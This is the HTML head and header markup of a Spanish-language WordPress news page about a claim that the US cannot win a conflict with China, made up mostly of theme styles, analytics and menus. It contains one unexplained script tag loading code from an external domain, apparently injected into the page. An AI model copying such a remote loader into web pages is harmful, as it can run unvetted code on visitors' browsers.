<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/75902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=75902' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Feeuu-incapaz-ganar-conflicto-china%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Feeuu-incapaz-ganar-conflicto-china%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"456b1139a5","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/escandalo/",
                                "name": "Escandalo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/escandalo/casos-polemicos/",
                                "name": "CASOS POLEMICOS"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/eeuu-incapaz-ganar-conflicto-china/",
                                "name": "¡BIEN CLARO! Medio gringo asegura que  EEUU es incapaz de ganar..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-75902 single-format-standard eeuu-incapaz-ganar-conflicto-china global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 29, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
